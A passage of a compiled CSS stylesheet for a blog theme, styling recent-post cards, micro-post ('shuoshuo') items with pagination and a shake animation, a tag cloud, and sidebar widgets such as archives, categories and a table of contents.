    height: auto;
  }
}
@media screen and (min-width: 2000px) {
  #recent-posts .recent-post-item {
    height: 18.8em;
  }
}
#recent-posts .recent-post-item:hover .post-bg {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
#recent-posts .recent-post-item.ads-wrap {
  display: block !important;
  height: auto !important;
}
#recent-posts .recent-post-item .post_cover {
  overflow: hidden;
  width: 42%;
  height: 100%;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item .post_cover {
    width: 100%;
    height: 230px;
  }
}
#recent-posts .recent-post-item .post_cover.right {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -o-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item .post_cover.right {
    -webkit-box-ordinal-group: 0;
    -moz-box-ordinal-group: 0;
    -o-box-ordinal-group: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
}
#recent-posts .recent-post-item .post_cover .post-bg {
  z-index: -4;
}
#recent-posts .recent-post-item >.recent-post-info {
  padding: 0 40px;
  width: 58%;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item >.recent-post-info {
    padding: 20px 20px 30px;
    width: 100%;
  }
}
#recent-posts .recent-post-item >.recent-post-info.no-cover {
  width: 100%;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item >.recent-post-info.no-cover {
    padding: 30px 20px;
  }
}
#recent-posts .recent-post-item >.recent-post-info > .article-title {
  color: var(--text-highlight-color);
  font-size: 1.55em;
  line-height: 1.4;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-line-clamp: 2;
}
#recent-posts .recent-post-item >.recent-post-info > .article-title .sticky {
  margin-right: 10px;
  color: #ff7242;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item >.recent-post-info > .article-title {
    font-size: 1.43em;
  }
}
#recent-posts .recent-post-item >.recent-post-info > .article-title:hover {
  color: #5e81ac;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap {
  margin: 6px 0;
  color: var(--card-meta);
  font-size: 0.9em;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap > .post-meta-date {
  cursor: default;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap i {
  margin: 0 4px 0 0;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .fa-spinner {
  margin: 0;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .article-meta-label {
  padding-right: 4px;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .article-meta-separator {
  margin: 0 6px;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .article-meta-link {
  margin: 0 4px;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap a {
  color: var(--card-meta);
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap a:hover {
  color: #5e81ac;
  text-decoration: underline;
}
#recent-posts .recent-post-item >.recent-post-info > .content {
  -webkit-line-clamp: 2;
  word-break: break-word;
}
#article-container .shuoshuo-item {
  margin-bottom: 20px;
  padding: 35px 30px 30px;
}
@media screen and (max-width: 768px) {
  #article-container .shuoshuo-item {
    padding: 25px 20px 20px;
  }
}
#article-container .shuoshuo-item-header {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: default;
}
#article-container .shuoshuo-avatar {
  overflow: hidden;
  width: 40px;
  height: 40px;
  border-radius: 40px;
}
#article-container .shuoshuo-avatar img {
  margin: 0;
  width: 100%;
  height: 100%;
}
#article-container .shuoshuo-info {
  margin-left: 10px;
  line-height: 1.5;
}
#article-container .shuoshuo-date {
  color: #858585;
  font-size: 0.8em;
}
#article-container .shuoshuo-content {
  padding: 15px 0 10px;
}
#article-container .shuoshuo-content > *:last-child {
  margin-bottom: 0;
}
#article-container .shuoshuo-footer {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#article-container .shuoshuo-footer.flex-between {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
#article-container .shuoshuo-footer.flex-end {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#article-container .shuoshuo-footer .shuoshuo-tag {
  display: inline-block;
  margin-right: 8px;
  padding: 0 8px;
  width: fit-content;
  border: 1px solid #5e81ac;
  border-radius: 12px;
  color: #5e81ac;
  font-size: 0.85em;
  cursor: default;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#article-container .shuoshuo-footer .shuoshuo-tag:hover {
  background: #5e81ac;
  color: var(--white);
}
#article-container .shuoshuo-footer .shuoshuo-comment-btn {
  padding: 2px;
  color: #90a4ae;
  cursor: pointer;
}
#article-container .shuoshuo-footer .shuoshuo-comment-btn:hover {
  color: #5e81ac;
}
#article-container .shuoshuo-comment {
  padding-top: 10px;
}
#article-container .shuoshuo-comment.no-comment {
  display: none;
}
.shuoshuo-navigation {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin-top: 20px;
  padding: 20px 0;
/* 震動動畫 */
}
.shuoshuo-navigation button {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 2.7em;
  height: 2.7em;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  font-size: 0.9em;
  line-height: 2.5em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-radius: 6px;
}
.shuoshuo-navigation button:hover:not(:disabled) {
  background-color: var(--btn-hover-color);
}
.shuoshuo-navigation button:disabled {
  background: #f5f5f5;
  color: #ccc;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  cursor: not-allowed;
}
.shuoshuo-navigation .shuoshuo-page-info {
  margin: 0 15px;
  color: #858585;
  white-space: nowrap;
  font-size: 0.9em;
}
.shuoshuo-navigation .shuoshuo-page-input {
  margin-right: 12px;
  padding: 0 15px;
  height: 2.7em;
  border: 1px solid var(--btn-bg);
  background: var(--card-bg);
  color: #858585;
  text-align: center;
  font-size: 0.9em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-radius: 6px;
/* 隱藏 number 輸入框的上下箭頭 */
/* Firefox */
  -moz-appearance: textfield;
/* 當作為頁碼按鈕時的樣式 */
/* 超出範圍時的紅色樣式 */
}
.shuoshuo-navigation .shuoshuo-page-input:focus {
  outline: none;
  border-width: 2px;
}
.shuoshuo-navigation .shuoshuo-page-input:focus::placeholder {
  color: transparent;
}
.shuoshuo-navigation .shuoshuo-page-input::-webkit-outer-spin-button,
.shuoshuo-navigation .shuoshuo-page-input::-webkit-inner-spin-button {
  margin: 0;
  -webkit-appearance: none;
}
.shuoshuo-navigation .shuoshuo-page-input.shuoshuo-page-num {
  min-width: 40px;
  width: 40px;
  border: none;
  background: #5e81ac;
  color: var(--white);
  font-weight: 500;
  cursor: text;
}
.shuoshuo-navigation .shuoshuo-page-input.shuoshuo-page-num:focus {
  border: 1px solid #5e81ac;
  background: var(--white);
  color: #333;
}
.shuoshuo-navigation .shuoshuo-page-input.invalid {
  border-color: #ff4757;
  background-color: #ffeaea;
  color: #ff4757;
  -webkit-animation: shake 0.5s ease-in-out;
  -moz-animation: shake 0.5s ease-in-out;
  -o-animation: shake 0.5s ease-in-out;
  -ms-animation: shake 0.5s ease-in-out;
  animation: shake 0.5s ease-in-out;
}
@-moz-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-2px);
    -moz-transform: translateX(-2px);
    -o-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(2px);
    -moz-transform: translateX(2px);
    -o-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
  }
}
@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-2px);
    -moz-transform: translateX(-2px);
    -o-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(2px);
    -moz-transform: translateX(2px);
    -o-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
  }
}
@-o-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-2px);
    -moz-transform: translateX(-2px);
    -o-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(2px);
    -moz-transform: translateX(2px);
    -o-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
  }
}
@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-2px);
    -moz-transform: translateX(-2px);
    -o-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(2px);
    -moz-transform: translateX(2px);
    -o-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
  }
}
.tag-cloud-list {
  -webkit-animation: tagsFadeIn 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-animation: tagsFadeIn 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  -o-animation: tagsFadeIn 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-animation: tagsFadeIn 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  animation: tagsFadeIn 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}
.tag-cloud-list:hover a:not(:hover) {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transform: scale(0.98);
  -moz-transform: scale(0.98);
  -o-transform: scale(0.98);
  -ms-transform: scale(0.98);
  transform: scale(0.98);
}
.tag-cloud-list a {
  position: relative;
  display: inline-block;
  margin: 5px;
  padding: 3px 12px;
  line-height: 1.7;
  -webkit-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  border-radius: 7px;
  overflow: hidden;
  color: #fff;
  -webkit-transform: translateY(0) scale(1);
  -moz-transform: translateY(0) scale(1);
  -o-transform: translateY(0) scale(1);
  -ms-transform: translateY(0) scale(1);
  transform: translateY(0) scale(1);
  will-change: transform, background-color, box-shadow;
}
.tag-cloud-list a::before {
  position: absolute;
  top: 0;
  left: -100%;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(0deg, transparent, rgba(255,255,255,0.1), transparent);
  background: -moz-linear-gradient(0deg, transparent, rgba(255,255,255,0.1), transparent);
  background: -o-linear-gradient(0deg, transparent, rgba(255,255,255,0.1), transparent);
  background: -ms-linear-gradient(0deg, transparent, rgba(255,255,255,0.1), transparent);
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.1), transparent);
  content: '';
  -webkit-transition: left 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: left 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: left 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: left 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  transition: left 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}
.tag-cloud-list a:hover {
  background: var(--btn-hover-color) !important;
  -webkit-box-shadow: 0 6px 20px rgba(0,0,0,0.12), 0 4px 8px rgba(0,0,0,0.08), 0 0 0 1px rgba(255,255,255,0.05);
  box-shadow: 0 6px 20px rgba(0,0,0,0.12), 0 4px 8px rgba(0,0,0,0.08), 0 0 0 1px rgba(255,255,255,0.05);
  color: var(--btn-color) !important;
  -webkit-transform: translateY(-2px) scale(1.02);
  -moz-transform: translateY(-2px) scale(1.02);
  -o-transform: translateY(-2px) scale(1.02);
  -ms-transform: translateY(-2px) scale(1.02);
  transform: translateY(-2px) scale(1.02);
}
.tag-cloud-list a:hover::before {
  left: 100%;
}
.tag-cloud-list a:active {
  -webkit-box-shadow: 0 3px 8px rgba(0,0,0,0.15), 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 3px 8px rgba(0,0,0,0.15), 0 1px 3px rgba(0,0,0,0.1);
  -webkit-transition: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transform: translateY(-1px) scale(0.98);
  -moz-transform: translateY(-1px) scale(0.98);
  -o-transform: translateY(-1px) scale(0.98);
  -ms-transform: translateY(-1px) scale(0.98);
  transform: translateY(-1px) scale(0.98);
}
@media screen and (max-width: 768px) {
  .tag-cloud-list a {
    zoom: 0.85;
  }
  .tag-cloud-list a:hover {
    -webkit-transform: translateY(-1px) scale(1.01);
    -moz-transform: translateY(-1px) scale(1.01);
    -o-transform: translateY(-1px) scale(1.01);
    -ms-transform: translateY(-1px) scale(1.01);
    transform: translateY(-1px) scale(1.01);
  }
  .tag-cloud-list a:active {
    -webkit-transform: translateY(0) scale(0.99);
    -moz-transform: translateY(0) scale(0.99);
    -o-transform: translateY(0) scale(0.99);
    -ms-transform: translateY(0) scale(0.99);
    transform: translateY(0) scale(0.99);
  }
  .tag-cloud-list a::before {
    display: none;
  }
}
.tag-cloud-title {
  font-size: 2.57em;
  -webkit-animation: titleSlideIn 0.8s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-animation: titleSlideIn 0.8s cubic-bezier(0.4, 0, 0.2, 1);
  -o-animation: titleSlideIn 0.8s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-animation: titleSlideIn 0.8s cubic-bezier(0.4, 0, 0.2, 1);
  animation: titleSlideIn 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}
@media screen and (max-width: 768px) {
  .tag-cloud-title {
    font-size: 2em;
  }
}
.page-title + .tag-cloud-list {
  text-align: left;
}
@-moz-keyframes tagsFadeIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes tagsFadeIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes tagsFadeIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes tagsFadeIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes titleSlideIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateX(-30px);
    -moz-transform: translateX(-30px);
    -o-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes titleSlideIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateX(-30px);
    -moz-transform: translateX(-30px);
    -o-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes titleSlideIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateX(-30px);
    -moz-transform: translateX(-30px);
    -o-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes titleSlideIn {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateX(-30px);
    -moz-transform: translateX(-30px);
    -o-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
#aside-content {
  width: 26%;
}
@media screen and (min-width: 900px) {
  #aside-content {
    padding-left: 15px;
  }
}
@media screen and (max-width: 900px) {
  #aside-content {
    margin-top: 20px;
    width: 100%;
  }
}
#aside-content .card-widget {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 20px 24px;
}
#aside-content .card-info .author-info-name {
  font-weight: 500;
  font-size: 1.57em;
}
#aside-content .card-info .author-info-description {
  margin-top: -0.42em;
}
#aside-content .card-info .site-data {
  margin: 14px 0 4px;
}
#aside-content .card-info .card-info-social-icons {
  margin: 6px 0 -6px;
}
#aside-content .card-info .card-info-social-icons .social-icon {
  margin: 0 10px;
  color: var(--font-color);
  font-size: 1.4em;
}
#aside-content .card-info .card-info-social-icons i {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#aside-content .card-info .card-info-social-icons i:hover {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
#aside-content .card-info #card-info-btn {
  display: block;
  margin-top: 14px;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  text-align: center;
  line-height: 2.4;
  border-radius: 7px;
}
#aside-content .card-info #card-info-btn:hover {
  background-color: var(--btn-hover-color);
}
#aside-content .card-info #card-info-btn span {
  padding-left: 10px;
}
#aside-content .item-headline {
  padding-bottom: 6px;
  font-size: 1.2em;
}
#aside-content .item-headline span {
  margin-left: 6px;
}
@media screen and (min-width: 900px) {
  #aside-content .sticky_layout {
    position: sticky;
    position: -webkit-sticky;
    top: 20px;
    -webkit-transition: top 0.3s;
    -moz-transition: top 0.3s;
    -o-transition: top 0.3s;
    -ms-transition: top 0.3s;
    transition: top 0.3s;
  }
}
#aside-content .card-tag-cloud a {
  display: inline-block;
  padding: 0 4px;
  line-height: 1.8;
}
#aside-content .card-tag-cloud a:hover {
  color: #5e81ac !important;
}
#aside-content .aside-list > span {
  display: block;
  margin-bottom: 10px;
  text-align: center;
}
#aside-content .aside-list > .aside-list-item {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 6px 0;
}
#aside-content .aside-list > .aside-list-item:first-child {
  padding-top: 0;
}
#aside-content .aside-list > .aside-list-item:not(:last-child) {
  border-bottom: 1px dashed #f5f5f5;
}
#aside-content .aside-list > .aside-list-item:last-child {
  padding-bottom: 0;
}
#aside-content .aside-list > .aside-list-item .thumbnail {
  overflow: hidden;
  width: 4em;
  height: 4em;
  border-radius: 6px;
}
#aside-content .aside-list > .aside-list-item .content {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 10px;
  word-break: break-all;
}
#aside-content .aside-list > .aside-list-item .content > .name {
  -webkit-line-clamp: 1;
}
#aside-content .aside-list > .aside-list-item .content > time,
#aside-content .aside-list > .aside-list-item .content > .name {
  display: block;
  color: var(--card-meta);
  font-size: 0.85em;
}
#aside-content .aside-list > .aside-list-item .content > .title,
#aside-content .aside-list > .aside-list-item .content > .comment {
  color: var(--font-color);
  line-height: 1.5;
  -webkit-line-clamp: 2;
}
#aside-content .aside-list > .aside-list-item .content > .title:hover,
#aside-content .aside-list > .aside-list-item .content > .comment:hover {
  color: #5e81ac;
}
#aside-content .aside-list > .aside-list-item.no-cover {
  min-height: 4.4em;
}
#aside-content .card-archives ul.card-archive-list,
#aside-content .card-categories ul.card-category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  margin: 2px 0;
  padding: 2px 8px;
  color: var(--font-color);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 6px;
}
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a:hover,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a:hover {
  padding: 2px 12px;
  background-color: var(--text-bg-hover);
  color: var(--white);
}
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a span:first-child,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a span:first-child {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
#aside-content .card-categories .card-category-list.child {
  padding: 0 0 0 16px;
  overflow: hidden;
  max-height: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: max-height 0.3s ease, opacity 0.3s ease;
  -moz-transition: max-height 0.3s ease, opacity 0.3s ease;
  -o-transition: max-height 0.3s ease, opacity 0.3s ease;
  -ms-transition: max-height 0.3s ease, opacity 0.3s ease;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
#aside-content .card-categories .card-category-list > .parent > a.expand i {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
#aside-content .card-categories .card-category-list > .parent > a.expand + .child {
  max-height: 1000px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  visibility: visible;
}
#aside-content .card-categories .card-category-list > .parent > a .card-category-list-name {
  width: 70% !important;
}
#aside-content .card-categories .card-category-list > .parent > a .card-category-list-count {
  width: calc(100% - 70% - 20px);
  text-align: right;
}
#aside-content .card-categories .card-category-list > .parent > a i {
  float: right;
  margin-right: -0.5em;
  padding: 0.5em;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
#aside-content .card-webinfo .webinfo .webinfo-item {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 2px 10px 0;
}
#aside-content .card-webinfo .webinfo .webinfo-item div:first-child {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-right: 20px;
}
@media screen and (min-width: 901px) {
  #aside-content #card-toc {
    right: 0 !important;
  }
}
@media screen and (max-width: 900px) {
  #aside-content #card-toc {
    position: fixed;
    right: 55px;
    bottom: 30px;
    z-index: 100;
    max-width: 380px;
    max-height: calc(100% - 60px);
    width: calc(100% - 80px);
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: right bottom;
    -moz-transform-origin: right bottom;
    -o-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
  }
  #aside-content #card-toc.open {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
#aside-content #card-toc .toc-percentage {
  float: right;
  margin-top: -9px;
  color: #a9a9a9;
